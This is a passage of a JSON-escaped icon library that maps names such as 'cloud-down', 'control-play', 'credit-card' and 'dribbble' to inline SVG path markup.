2v15h-15v-15h2.244v1h-1.244v13h13v-13h-1.278v-1h2.278zM13 5h-9v-4h3.085c0.207-0.582 0.763-1 1.415-1s1.208 0.418 1.415 1h3.085v4zM12 2h-3v-0.5c0-0.276-0.224-0.5-0.5-0.5s-0.5 0.224-0.5 0.5v0.5h-3v2h7v-2z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"close\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M9.207 8.5l6.646 6.646-0.707 0.707-6.646-6.646-6.646 6.646-0.707-0.707 6.646-6.646-6.647-6.646 0.707-0.707 6.647 6.646 6.646-6.646 0.707 0.707-6.646 6.646z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"cloud-down\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M17 6.75c0 2.343-1.906 4.25-4.25 4.25h-2.757v-1h2.757c1.792 0 3.25-1.458 3.25-3.25s-1.458-3.25-3.25-3.25c-0.532 0-1.057 0.141-1.56 0.417l-0.354 0.195-0.265-0.306c-0.719-0.829-1.748-1.306-2.821-1.306-1.661 0-3.099 1.080-3.576 2.688l-0.126 0.422-0.435-0.072c-0.119-0.019-0.238-0.038-0.363-0.038-1.24 0-2.25 1.009-2.25 2.25s1.010 2.25 2.25 2.25h3.699v1h-3.699c-1.792 0-3.25-1.458-3.25-3.25 0-1.826 1.511-3.335 3.353-3.248 0.713-1.812 2.431-3.002 4.397-3.002 1.234 0 2.42 0.494 3.309 1.367 0.546-0.244 1.113-0.367 1.691-0.367 2.344 0 4.25 1.907 4.25 4.25zM9 13.73v-7.73h-1v7.73l-1.646-1.646-0.707 0.707 2.853 2.853 2.854-2.854-0.707-0.707-1.647 1.647z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"cloud-up\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M17 6.75c0 2.343-1.906 4.25-4.25 4.25h-2.757v-1h2.757c1.792 0 3.25-1.458 3.25-3.25s-1.458-3.25-3.25-3.25c-0.532 0-1.057 0.141-1.56 0.417l-0.354 0.195-0.265-0.306c-0.719-0.829-1.748-1.306-2.821-1.306-1.661 0-3.099 1.080-3.576 2.688l-0.126 0.422-0.435-0.072c-0.119-0.019-0.238-0.038-0.363-0.038-1.24 0-2.25 1.009-2.25 2.25s1.010 2.25 2.25 2.25h3.699v1h-3.699c-1.792 0-3.25-1.458-3.25-3.25 0-1.826 1.529-3.335 3.353-3.248 0.713-1.812 2.431-3.002 4.397-3.002 1.234 0 2.42 0.494 3.309 1.367 0.546-0.244 1.113-0.367 1.691-0.367 2.344 0 4.25 1.907 4.25 4.25zM10.646 8.854l0.707-0.707-2.853-2.854-2.854 2.853 0.707 0.707 1.647-1.646v7.793h1v-7.793l1.646 1.647z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"cloud\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M12.75 4.5c-0.578 0-1.146 0.123-1.691 0.367-0.889-0.873-2.075-1.367-3.309-1.367-1.966 0-3.684 1.19-4.397 3.002-1.803-0.074-3.353 1.421-3.353 3.248 0 1.792 1.458 3.25 3.25 3.25h9.5c2.343 0 4.25-1.907 4.25-4.25s-1.907-4.25-4.25-4.25zM12.75 12h-9.5c-1.241 0-2.25-1.009-2.25-2.25s1.009-2.25 2.25-2.25c0.125 0 0.244 0.019 0.363 0.038l0.435 0.072 0.126-0.422c0.478-1.608 1.915-2.688 3.576-2.688 1.073 0 2.102 0.477 2.821 1.307l0.265 0.306 0.354-0.195c0.503-0.277 1.027-0.418 1.56-0.418 1.792 0 3.25 1.458 3.25 3.25s-1.458 3.25-3.25 3.25z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"comment-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M15.5 0h-14c-0.827 0-1.5 0.673-1.5 1.5v10c0 0.827 0.673 1.5 1.5 1.5h0.5v4.102l4.688-4.102h8.812c0.827 0 1.5-0.673 1.5-1.5v-10c0-0.827-0.673-1.5-1.5-1.5zM16 11.5c0 0.275-0.224 0.5-0.5 0.5h-9.188l-3.312 2.898v-2.898h-1.5c-0.276 0-0.5-0.225-0.5-0.5v-10c0-0.275 0.224-0.5 0.5-0.5h14c0.276 0 0.5 0.225 0.5 0.5v10zM3 3h11v1h-11v-1zM3 5h11v1h-11v-1zM3 7h6v1h-6v-1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"comment\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M15.5 0h-14c-0.827 0-1.5 0.673-1.5 1.5v10c0 0.827 0.673 1.5 1.5 1.5h0.5v4.102l4.688-4.102h8.812c0.827 0 1.5-0.673 1.5-1.5v-10c0-0.827-0.673-1.5-1.5-1.5zM16 11.5c0 0.275-0.224 0.5-0.5 0.5h-9.188l-3.312 2.898v-2.898h-1.5c-0.276 0-0.5-0.225-0.5-0.5v-10c0-0.275 0.224-0.5 0.5-0.5h14c0.276 0 0.5 0.225 0.5 0.5v10z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"comments-smiley\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M13 8h1c0 2.481-2.019 4.5-4.5 4.5s-4.5-2.019-4.5-4.5h1c0 1.93 1.57 3.5 3.5 3.5s3.5-1.57 3.5-3.5zM7.5 6.5c0.553 0 1-0.447 1-1s-0.447-1-1-1-1 0.447-1 1 0.447 1 1 1zM11.5 6.5c0.553 0 1-0.447 1-1s-0.447-1-1-1-1 0.447-1 1 0.447 1 1 1zM17 7.5c0 4.136-3.364 7.5-7.5 7.5-1.34 0-2.648-0.359-3.803-1.041l-5.5 2.843 2.843-5.499c-0.681-1.155-1.040-2.463-1.040-3.803 0-4.136 3.364-7.5 7.5-7.5s7.5 3.364 7.5 7.5zM16 7.5c0-3.584-2.916-6.5-6.5-6.5s-6.5 2.916-6.5 6.5c0 1.244 0.358 2.459 1.036 3.511l0.157 0.243-1.664 3.218 3.217-1.664 0.243 0.157c1.053 0.677 2.266 1.035 3.511 1.035 3.584 0 6.5-2.916 6.5-6.5z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"comments\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M17 1.5v7.969c0 0.827-0.673 1.5-1.5 1.5h-0.508v-1h0.508c0.276 0 0.5-0.225 0.5-0.5v-7.969c0-0.275-0.224-0.5-0.5-0.5h-14c-0.276 0-0.5 0.225-0.5 0.5v7.969c0 0.275 0.224 0.5 0.5 0.5h1.5v2.892l1.779-1.569 0.661 0.75-3.44 3.035v-4.108h-0.5c-0.827 0-1.5-0.673-1.5-1.5v-7.969c0-0.827 0.673-1.5 1.5-1.5h14c0.827 0 1.5 0.673 1.5 1.5zM14.020 9.54v3.043c0 0.827-0.673 1.5-1.5 1.5h-0.5v3.064l-3.667-3.064h-0.853c-0.827 0-1.5-0.673-1.5-1.5v-3.043c0-0.827 0.673-1.5 1.5-1.5h5.020c0.827 0 1.5 0.673 1.5 1.5zM13.020 9.54c0-0.275-0.224-0.5-0.5-0.5h-5.020c-0.276 0-0.5 0.225-0.5 0.5v3.043c0 0.275 0.224 0.5 0.5 0.5h1.217l2.303 1.926v-1.926h1.5c0.276 0 0.5-0.225 0.5-0.5v-3.043z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"control-backward\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M6.719 8.474l7.281 6.097v-12.135l-7.281 6.038zM13 12.429l-4.719-3.951 4.719-3.914v7.865zM3.281 8.478l5.54 4.639-0.643 0.768-6.46-5.41 6.462-5.358 0.639 0.77-5.538 4.591z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"control-eject\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M8.474 2.719l-6.038 7.281h12.135l-6.097-7.281zM8.478 4.281l3.951 4.719h-7.865l3.914-4.719zM15 13v1h-13v-1h13z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"control-forward\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M3 2.436v12.136l7.281-6.098-7.281-6.038zM4 4.564l4.719 3.913-4.719 3.952v-7.865zM15.281 8.474l-6.46 5.41-0.643-0.768 5.54-4.639-5.537-4.592 0.639-0.77 6.461 5.359z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"control-pause\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M3 15h4v-13h-4v13zM4 3h2v11h-2v-11zM10 2v13h4v-13h-4zM13 14h-2v-11h2v11z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"control-play\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M3 2.692v11.618l11.618-5.837-11.618-5.781zM4 4.308l8.382 4.17-8.382 4.211v-8.381z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"control-record\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M8.5 2.5c-3.309 0-6 2.691-6 6s2.691 6 6 6 6-2.691 6-6-2.691-6-6-6zM8.5 13.5c-2.757 0-5-2.243-5-5s2.243-5 5-5 5 2.243 5 5-2.243 5-5 5z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"control-shuffle\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M8.94 6.871l1.081-1.34-0.004-0.003c0.855-0.971 2.087-1.528 3.378-1.528h1.898l-1.646-1.646 0.707-0.707 2.853 2.853-2.854 2.854-0.707-0.707 1.647-1.647h-1.898c-0.989 0-1.931 0.425-2.595 1.159l-1.080 1.339-0.78-0.627zM5.851 10.696l-0.011-0.008c-0.667 0.833-1.663 1.312-2.733 1.312h-3.107v1h3.107c1.369 0 2.645-0.611 3.503-1.676l0.011 0.009 0.941-1.166-0.777-0.629-0.934 1.158zM13.646 10.354l1.647 1.646h-1.898c-1.052 0-2.031-0.469-2.7-1.281l-4.269-5.265-0.010 0.008c-0.85-0.926-2.048-1.462-3.309-1.462h-3.107v1h3.107c0.998 0 1.948 0.428 2.611 1.17l4.161 5.132-0.005 0.004c0.86 1.076 2.143 1.694 3.52 1.694h1.898l-1.646 1.646 0.707 0.707 2.854-2.854-2.854-2.854-0.707 0.709z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"control-skip-backward\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M6.719 8.526l7.281 6.038v-12.135l-7.281 6.097zM13 12.436l-4.719-3.914 4.719-3.951v7.865zM3 2h1v13h-1v-13z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"control-skip-forward\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M3 14.571l7.281-6.097-7.281-6.038v12.135zM4 4.564l4.719 3.914-4.719 3.951v-7.865zM14 2v13h-1v-13h1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"control-stop\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M3 3v11h11v-11h-11zM13 13h-9v-9h9v9z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"credit-card\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M15.5 2h-14c-0.827 0-1.5 0.673-1.5 1.5v10c0 0.827 0.673 1.5 1.5 1.5h14c0.827 0 1.5-0.673 1.5-1.5v-10c0-0.827-0.673-1.5-1.5-1.5zM16 13.5c0 0.275-0.224 0.5-0.5 0.5h-14c-0.276 0-0.5-0.225-0.5-0.5v-5.5h15v5.5zM1 5v-1.5c0-0.275 0.224-0.5 0.5-0.5h14c0.276 0 0.5 0.225 0.5 0.5v1.5h-15z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"crown\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M12.626 6.743l-4.083-6.673-4.211 6.675-4.499-3.833 1.739 13.088h13.855l1.738-13.075-4.539 3.818zM2.447 15l-0.133-1h12.371l-0.133 1h-12.105zM14.818 13h-12.636l-1.015-7.637 3.396 2.892 3.967-6.29 3.851 6.292 3.454-2.906-1.017 7.649z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"css3\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M16.5 1.26l-2.407 12.064-7.277 2.416-6.316-2.416 0.643-3.223h2.688l-0.263 1.33 3.818 1.457 4.398-1.457 0.614-3.068h-10.929l0.524-2.686h10.94l0.345-1.73h-10.931l0.533-2.687h13.62z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"cup\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M16.999 1h-2.257c0.001-0.168 0.008-0.328 0.008-0.5v-0.5h-12.5v0.5c0 0.16 0.004 0.333 0.005 0.5h-2.254l-0.001 0.499c-0.003 1.086 0.062 2.199 0.195 3.31 0.352 2.937 1.271 6.341 2.795 7.087 0.194 0.096 0.395 0.144 0.596 0.144 0.238 0 0.479-0.068 0.707-0.206l0.209-0.14c0.833 1.277 1.97 2.139 3.498 2.298v2.008h-2.953v1h7v-1h-3.047v-1.997c1.415-0.149 2.585-0.935 3.493-2.312l0.234 0.155c0.216 0.13 0.447 0.194 0.681 0.194 0.201 0 0.404-0.048 0.602-0.145 1.524-0.746 2.443-4.15 2.795-7.087 0.133-1.11 0.198-2.224 0.195-3.31l-0.001-0.498zM3.988 10.834l-0.229 0.154c-0.112 0.066-0.204 0.070-0.328 0.010-0.785-0.385-1.808-2.675-2.243-6.309-0.108-0.9-0.169-1.802-0.184-2.689h1.273c0.097 2.924 0.513 6.468 1.792 8.956l-0.081-0.122zM8.5 13.041c-4.54 0-5.199-8.050-5.247-12.041h10.494c-0.049 4.721-0.838 12.041-5.247 12.041zM15.812 4.689c-0.436 3.634-1.458 5.924-2.243 6.309-0.123 0.061-0.216 0.058-0.308 0.003l-0.25-0.167-0.116 0.174c1.079-2.038 1.707-5.066 1.831-9.008h1.271c-0.016 0.887-0.077 1.789-0.185 2.689z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"cut\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M13 11c-0.545 0-1.049 0.157-1.49 0.412l-2.322-2.454 6.26-6.614-0.727-0.688-6.221 6.574-6.223-6.574-0.726 0.688 6.26 6.614-2.322 2.453c-0.44-0.254-0.945-0.411-1.489-0.411-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3c0-0.747-0.285-1.424-0.738-1.949l2.238-2.365 2.238 2.365c-0.454 0.526-0.738 1.202-0.738 1.949 0 1.654 1.346 3 3 3s3-1.346 3-3-1.346-3-3-3zM4 16c-1.103 0-2-0.897-2-2s0.897-2 2-2 2 0.897 2 2-0.897 2-2 2zM13 16c-1.103 0-2-0.897-2-2s0.897-2 2-2 2 0.897 2 2-0.897 2-2 2z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"dashboard\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M17 11.5v0.5h-6.168v-1h5.152c-0.112-1.692-0.789-3.231-1.842-4.434l-0.806 0.806-0.707-0.707 0.802-0.802c-1.202-1.053-2.74-1.726-4.431-1.839v2.976h-1v-2.976c-1.691 0.113-3.229 0.786-4.43 1.839l0.796 0.796-0.707 0.707-0.8-0.8c-1.053 1.203-1.731 2.742-1.842 4.434h5.171v1h-6.188v-0.5c0-4.687 3.813-8.5 8.5-8.5s8.5 3.813 8.5 8.5zM10.5 11.5c0 1.103-0.897 2-2 2s-2-0.897-2-2c0-0.644 0.311-1.21 0.784-1.577l-2.082-3.63 0.867-0.497 2.141 3.733c0.095-0.014 0.19-0.029 0.29-0.029 1.103 0 2 0.897 2 2zM9.5 11.5c0-0.551-0.449-1-1-1s-1 0.449-1 1 0.449 1 1 1 1-0.449 1-1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"desktop\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M2 11h13v-8h-13v8zM3 4h11v6h-11v-6zM15.5 1h-14c-0.827 0-1.5 0.638-1.5 1.423v10.154c0 0.785 0.673 1.423 1.5 1.423h14c0.827 0 1.5-0.638 1.5-1.423v-10.154c0-0.785-0.673-1.423-1.5-1.423zM16 12.577c0 0.234-0.225 0.423-0.5 0.423h-14c-0.275 0-0.5-0.189-0.5-0.423v-10.154c0-0.234 0.225-0.423 0.5-0.423h14c0.275 0 0.5 0.189 0.5 0.423v10.154zM5 15h7v1h-7v-1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"direction-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M9 6h4.695l1.938-2.563-1.946-2.437h-4.687v-1h-1v1h-6v5h6v2h-4.687l-1.946 2.437 1.938 2.563h4.695v4h1v-4h6v-5h-6v-2zM3 2h10.206l1.161 1.454-1.169 1.546h-10.198v-3zM14 12h-10.198l-1.169-1.546 1.161-1.454h10.206v3z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"direction\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M16.641 5.409l-2.811-3.409h-4.83v-2h-1v2h-7v7h7v8h1v-8h4.838l2.803-3.591zM9 8h-7v-5h11.358l2.001 2.426-2.009 2.574h-4.35z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"download\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M17 16v1h-17v-1h17zM13.354 8.854l-0.707-0.707-3.646 3.646v-11.793h-1v11.794l-3.647-3.648-0.708 0.708 4.854 4.853 4.854-4.853z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"dribbble\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M8.5 0c-4.694 0-8.5 3.806-8.5 8.5s3.806 8.5 8.5 8.5 8.5-3.806 8.5-8.5-3.806-8.5-8.5-8.5zM15.994 8.621c-2.075-0.456-3.896-0.423-5.469-0.092-0.251-0.627-0.536-1.273-0.849-1.93 1.681-0.648 3.292-1.586 4.548-2.934 1.106 1.308 1.776 2.994 1.776 4.835 0 0.041-0.006 0.080-0.006 0.121zM13.523 2.947c-1.16 1.257-2.688 2.135-4.297 2.74-0.76-1.468-1.69-2.96-2.814-4.385 0.664-0.193 1.363-0.302 2.088-0.302 1.934 0 3.692 0.742 5.023 1.947zM5.43 1.665c1.133 1.397 2.062 2.884 2.828 4.353-2.974 0.92-5.966 1.028-7.114 1.030 0.474-2.407 2.104-4.4 4.286-5.383zM1 8.5c0-0.151 0.014-0.3 0.022-0.449 0.065 0.001 0.134 0.001 0.212 0.001 1.306 0 4.402-0.125 7.482-1.114 0.3 0.625 0.578 1.245 0.82 1.844-3.605 1.101-5.736 3.705-6.513 4.826-1.251-1.34-2.023-3.133-2.023-5.108zM3.758 14.304c0.596-0.901 2.601-3.518 6.145-4.57 0.961 2.598 1.405 4.744 1.566 5.651-0.911 0.394-1.914 0.615-2.969 0.615-1.798 0-3.449-0.637-4.742-1.696zM12.4 14.894c-0.198-1.063-0.636-3.042-1.503-5.405 1.444-0.28 3.109-0.288 5.008 0.145-0.341 2.226-1.658 4.129-3.505 5.26z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"dropbox-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 